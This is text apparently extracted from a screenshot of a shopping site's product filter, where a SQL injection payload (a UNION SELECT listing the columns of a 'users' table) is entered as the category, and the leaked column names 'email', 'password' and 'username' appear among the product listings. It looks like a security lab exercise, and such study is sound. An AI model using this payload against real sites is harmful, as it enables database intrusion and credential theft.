 WE LIKE TO
SHOP
Accessories' UNION SELECT NULL, column_name FROM
information_schema.columns WHERE table_name='users'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Lifestyle
Giant Pillow Thing View details
Six Pack Beer Belt View details
email
password
Cheshire Cat Grin View details
ZZZZZZ Bed - Your New Home Office View details
username